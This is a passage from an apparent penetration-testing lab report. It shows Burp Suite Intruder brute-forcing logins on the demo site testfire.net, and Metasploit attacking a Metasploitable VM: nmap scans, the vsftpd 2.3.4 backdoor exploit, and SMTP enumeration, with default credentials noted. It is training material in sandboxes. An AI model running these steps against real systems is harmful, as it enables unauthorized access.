



We can see in the output that for the login id: msfadmin, the password is msfadmin.

**3. Perform password cracking of online vulnerable website(testfire.net) using Burpsuite**

**STEP 1:**

Fist we open the burpsuite tool and open the browser and go to page **demo/testfire.net** and then login with any random username and password. After geeting the error to login, now we go back to the burpsuite tool and in the proxy we make the **intercept ON**.



**STEP 2:**

Here we send the output to the intruder. In intruder we have 2 sets of payloads one is for user id and the other is for passwords. For each payload give different usernames and passwords in the payload options.

Here payload 1 is for the user id and the payload 2 is for the passwords.





**STEP 3:**

After setting the payloads, we will start our attack by clicking **start attack**. And in other window we can see results. In the results, all the lengths are the same i.e. 125 except for one which is 216 and the one with the **length 216 is the user id and password of the testfire.net**.





**4. Perform Exploiting Metasploit**

**a) Exploiting Metasploit using FTP**

**STEP 1:**

First we open the **terminal box** and access the root by the command **sudo su**. And then we should get to know the ip address of our kali linux by the command **ifconfig**. Later we scan the available ip networks available by the command **nbtscan -r**.



**STEP 2:**

We will use the command **nmap -sV** to check the ports, state and the services the ports provide.



**STEP 3:**

Next we look for the port 21 whether it is vulnerable to exploit using the command **nmap -p 21 –script vuln**.



**STEP 4:**

Now we open the msfconsole, and then search for **vsfpd**. We have to use the **exploit/unix/ftp/vsftpd_234_backdoor** by the command **use**.



**STEP 5:**

We should see the options available and we get to know that we should set the RHOSTS. So we should set the RHOSTS by the command **set RHOSTS** followed by the ip address of the metasploitable machine. Now when we see the options we see that the RHOSTS is set.



**STEP 6:**

Now we have to for the payloads by **show payloads** command and we have to use the payload name **payload/cmd/unix/interact**. After this we run the command **exploit** and the metasploitable system is exploited.



**b) Exploiting Metasploit using SMTP**

**STEP 1:**

First we open the **terminal box** and access the root by the command **sudo su**. And then we should get to know the ip address of our kali linux by the command **ifconfig**. Later we scan the available ip networks available by the command **nbtscan -r**.



**STEP 2:**

We will use the command **nmap -sV** to check the ports, state and the services the ports provide.



**STEP 3:**

Now we open the msfconsole, and then search for **smtp**. We have to use the **auxiliary/scanner/smtp/smtp_enum** by the command **use**.

